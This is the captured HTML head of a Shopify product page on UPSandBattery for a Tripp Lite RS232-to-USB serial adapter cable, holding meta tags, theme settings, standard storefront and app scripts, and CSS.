

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable
body_size: 59278
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="S6qY_zewT0yjwqYHpJ31JD6bK-uVZFlfYt4-fZ1c32o" />
    <meta name="google-site-verification" content="3Oyd9IDUIe7cvarDCFVYugRprFJ7hpK7RxxuJIiM0cM" />
    <!-- bootstrap -->
    <link rel="canonical" href="https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
      <link rel="icon" href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=32&v=1674057207&width=32" type="image/png">
      <!-- iPad icons -->
      <link
        rel="apple-touch-icon-precomposed"
        href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=48&v=1674057207&width=48"
        type="image/png"
      >
      <link rel="nokia-touch-icon" href="//upsandbattery.com/cdn/shop/files/Logo_White_UPS.jpg?crop=center&height=48&v=1674057207&width=48" type="image/png">
    
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "UPSandBattery",
  "image": "https://upsandbattery.com/cdn/shop/files/BOLDED_BLACK_REG_TRADEMARK.png?v=1689960462&width=250",
  "description": "Secure an emergency power solution for your business and buy the best UPS and batteries for sale online at Toronto's UPSANDBATTERY.",
  "brand": {
    "@type": "Brand",
    "name": "UPSandBattery"
  },
  "url": "https://upsandbattery.com/",
  "offers": {
    "@type": "AggregateOffer",
    "priceCurrency": "CAD",
    "lowPrice": 0.00,
    "highPrice": 0.00,
    "offerCount": 20,
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "UPSandBattery"
    }
  },
  "category": "Emergency Power Solutions",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "Location",
      "value": "Richmond Hill, ON"
    },
    {
      "@type": "PropertyValue",
      "name": "Products",
      "value": "UPS systems, replacement batteries, and power solutions"
    }
  ]
}
</script>    
   <title>
      Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A &ndash; UPSANDBATTERY
    </title>
    
    
      <meta name="description" content="Product Features: Brand: Tripp Lite series Product Type: Data Transfer Cable Manufacturer Part Number: U209-005-COM Marketing Information: Connects a Barcode Scanner or Other DTE Serial Device to Your Computer&#39;s USB-A Port This five-foot serial RS232 to USB adapter cable turns your computer&#39;s USB port into an RS232 ser">
    

    

<meta property="og:site_name" content="UPSANDBATTERY">
<meta property="og:url" content="https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable">
<meta property="og:title" content="Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A">
<meta property="og:type" content="product">
<meta property="og:description" content="Product Features: Brand: Tripp Lite series Product Type: Data Transfer Cable Manufacturer Part Number: U209-005-COM Marketing Information: Connects a Barcode Scanner or Other DTE Serial Device to Your Computer&#39;s USB-A Port This five-foot serial RS232 to USB adapter cable turns your computer&#39;s USB port into an RS232 ser"><meta property="og:image" content="http://upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463">
  <meta property="og:image:secure_url" content="https://upsandbattery.com/cdn/shop/files/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="900"><meta property="og:price:amount" content="28.10">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:site" content="@https://twitter.com"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A">
<meta name="twitter:description" content="Product Features: Brand: Tripp Lite series Product Type: Data Transfer Cable Manufacturer Part Number: U209-005-COM Marketing Information: Connects a Barcode Scanner or Other DTE Serial Device to Your Computer&#39;s USB-A Port This five-foot serial RS232 to USB adapter cable turns your computer&#39;s USB port into an RS232 ser">

    
    <script src="//upsandbattery.com/cdn/shop/t/30/assets/prefetch.js?v=99528314690805759481693041309" type="text/javascript"></script>
    

    
    
    <link href="//upsandbattery.com/cdn/shop/t/30/assets/font-awesome.min.css?v=73320011838083628281700847383" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//upsandbattery.com/cdn/shop/t/30/assets/component-predictive-search.css?v=77213672833749231241693041309" media="print" onload="this.media='all'"><link href="//upsandbattery.com/cdn/shop/t/30/assets/bootstrap.css?v=48805201725075080871693041309" rel="stylesheet" type="text/css" media="all" />
<link href="//upsandbattery.com/cdn/shop/t/30/assets/theme.css?v=7756372438412951011693041309" rel="stylesheet" type="text/css" media="all" />	
<link href="//upsandbattery.com/cdn/shop/t/30/assets/vendor.min.css?v=16871426716420721791693041309" rel="stylesheet" type="text/css" media="all" />
    <script>
  window.vela = window.vela || {};
  vela.strings = {
    shop_money_with_currency_format: "${{amount}} CAD",
    shop_money_format: "${{amount}}",
    currency: "CAD",
    moneyFormat: "\u003cspan class=\"money conversion-bear-money\"\u003e${{amount}}\u003c\/span\u003e",
    zoomClose: "Close (Esc)",
    zoomPrev: "Previous (Left arrow key)",
    zoomNext: "Next (Right arrow key)",
    productSlideLabel: "Slide [slide_number] of [slide_max].",
    countdownDays: "Days",
    countdownHours: "Hours",
    countdownMinutes: "Mins",
    countdownSeconds: "Secs",
    countdownFinish: "This offer has expired!",
    addToCart: "Add to Cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    inStock: "In stock",
    outStock: "Out of stock",
    cartEmpty: "Your cart is empty",
    cartCookies: "Enable cookies to use the shopping cart",
    newsletterSuccess: "Thanks for subscribing"
  };
  vela.settings = {
    currencies: false,
    cartType: "drawer",
    enableReview: true,
    enablePreLoading: false,
    enableQuickView: true,
    quickViewVariantType: "radio",
    quickViewColorSwatch: true,
    quickViewImageSwatch: true,
    fileURL: "//upsandbattery.com/cdn/shop/files/"
  };
  vela.loading = '<div class="vela-loading"><div class="vela-loading__icon"><span></span><span></span><span></span><span></span></div></div>';
</script><script src="//upsandbattery.com/cdn/shop/t/30/assets/vendor.js?v=162714921228786800891693041309" type="text/javascript"></script>
    <script src="//upsandbattery.com/cdn/shop/t/30/assets/global.js?v=78113230762849895121693041309" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="i_L0EwDGKSpCJceV2F47tZW467d5_utlYV9j8cNllXo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50992021692/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="82bc7ed9741502fccfeacdb3a7f7727a">
<meta id="in-context-paypal-metadata" data-shop-id="50992021692" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://upsandbattery.com/products/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=50992021692" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50992021692,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50992021692","merchantName":"UPSANDBATTERY","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"UPSANDBATTERY","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"82bc7ed9741502fccfeacdb3a7f7727a","betas":["rich-media-storefront-analytics"],"domain":"upsandbattery.com","predictiveSearch":true,"shopId":50992021692,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "upsandbattery.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Speed Optimized : New Theme AYO + Page Loader","id":136953266421,"schema_name":"Velatheme","schema_version":"3.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "upsandbattery.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//upsandbattery.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=upsandbattery.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/countdown\/avada-countdown.min.js?shop=upsandbattery.myshopify.com","https:\/\/boostsales.apps.avada.io\/scripttag\/badge\/avada-badge.min.js?shop=upsandbattery.myshopify.com","\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=upsandbattery.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/9202\/1692\/t\/30\/assets\/callforprice_install.js?v=1693415759\u0026shop=upsandbattery.myshopify.com","https:\/\/pmslider.netlify.app\/s2\/upsandbattery.js?abg=ffffff\u0026ac1=000000\u0026ap=ms\u0026ar=\u0026at=cho\u0026dbg=\u0026dc1=000000\u0026dc2=676767\u0026dl=v\u0026dp=b\u0026dt=2xthmb\u0026eov=\u0026ev=1\u0026ezc=1\u0026ezh=1\u0026haob=1\u0026haom=1\u0026pvi=1\u0026rti=true\u0026saoh=1\u0026sm=a\u0026v=4\u0026shop=upsandbattery.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50992021692,"offset":-18000,"reqid":"cfe2ac97-6166-4726-99e2-d328ae5013be-1769081308","pageurl":"upsandbattery.com\/products\/tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","u":"954a330328f2","p":"product","rtyp":"product","rid":7921436098805};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//upsandbattery.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//upsandbattery.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://upsandbattery.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://upsandbattery.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations" defer="defer" src="//upsandbattery.com/cdn/shop/t/30/compiled_assets/scripts.js?v=234544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
@font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

		@font-face {
  font-family: Rubik;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.28109fbcae8bc8da2127ed6af6c67e4379561eae.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.942906c434ddf3af9a94498663613ee37f663688.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.28109fbcae8bc8da2127ed6af6c67e4379561eae.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n3.942906c434ddf3af9a94498663613ee37f663688.woff") format("woff");
}

		@font-face {
  font-family: Rubik;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.c73c6e4dcc7dfb4852265eb6e0e59860278f8b84.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.46f1bf0063ef6b3840ba0b9b71e86033a15b4466.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n5.c73c6e4dcc7dfb4852265eb6e0e59860278f8b84.woff") format("woff");
}

			@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//upsandbattery.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//upsandbattery.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

:root {--font-body-family: Rubik, sans-serif;
			--font-body-style: normal;
			--font-body-weight: 400;--font-heading-family: Rubik, sans-serif;
			--font-heading-style: normal;
			--font-heading-weight: 500;--font-special-family: var(--font-heading-family);--font-size-heading: 24px;
		--font-size-heading-mobile: 19px;;

		--font-size-base: 14px;
		--primary: #000000;
		--primary-light: rgba(0, 0, 0, 0.7);
		--secondary: #ffffff;
		--body-color: #000000;
		--body-color-light: #999999;
		
		--body-bg: #ffffff;
		--heading-color: #222222;
		--color-link: #222222;
		--color-link-hover: var(--primary);
		--border-color: #e6e6e6;
    	--shadow: 0px 6px 15px rgba(0, 0, 0, .12);
		--button-border-radius: 30px;
		--header-color: #000000;
		--header-bg: #ffffff;
		--footer-heading-color: #ffffff;
		--footer-color: #fafafa;
		--footer-link: #0294e3;
		--footer-link-hover: #8844fc;
		--footer-bg: #000000;
		--color-copyright-bg: #171d23;
		--color-copyright: #ffffff;
	
		--menu-font-size: 14px;
		--menu-dropdown-font-size: 14px;
		--menu-bg: #000000;
		--menu-color: #ffffff;
		--menu-hover-color: #0294e3;
		--menu-dropdown-bg: #ffffff;
		--menu-dropdown-color: #000000;
		--menu-dropdown-hover-color: #0294e3;

		--vertical-menu-font-size: 14px;
		--vertical-menu-dropdown-font-size: 14px;
		--vertical-menu-bg: #ffffff;
		--vertical-menu-color: #000000;
		--vertical-menu-hover-color: #0294e3;
		--vertical-menu-dropdown-bg: #ffffff;
		--vertical-menu-dropdown-color: #000000;
		--vertical-menu-dropdown-hover-color: #0294e3;

		--breadcrumb-bg: var(--body-bg);
		--breadcrumb-heading-color: var(--heading-color);
		--breadcrumb-color: var(--heading-color);
		--breadcrumb-color-link: var(--heading-color);

		--btn-default-color: #ffffff;
		--btn-default-border-color: #1a1a1a;
		--btn-default-bg-color: #1a1a1a;
		--btn-default-hover-color: #000000;
		--btn-default-hover-border-color: #0f0f0f;
		--btn-default-hover-bg-color: #ffffff;
		
		--product-name-color: #0066c0;
		--product-name-hover-color: var(--primary);

		
		--bs-body-font-family: var(--font-body-family);
		--bs-body-font-weight: var(--font-body-weight);
		--bs-body-font-size: var(--font-size-base);
		--bs-body-color: #000000;
		--bs-body-bg: #ffffff;
		--bs-primary: #000000;
		--bs-primary-rgb: 0, 0, 0
	}
